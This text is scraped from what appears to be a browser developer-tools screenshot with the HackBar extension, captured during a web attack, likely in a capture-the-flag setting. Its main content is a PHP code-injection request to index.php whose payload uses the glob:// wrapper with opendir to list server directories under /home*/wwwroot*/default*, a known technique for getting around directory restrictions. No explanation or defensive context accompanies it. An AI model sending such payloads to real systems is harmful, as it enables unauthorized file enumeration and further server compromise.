 index.php phpinfo.php
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http 88/index.php?a=if($dh=opendir("glob:///home*/wwwroot*/default*/*")){while(($file=readdir($dh))!==false){echo"$file\n";}}closedir($dh);
Split URL
Execute
Post data Referrer User Agent Cookies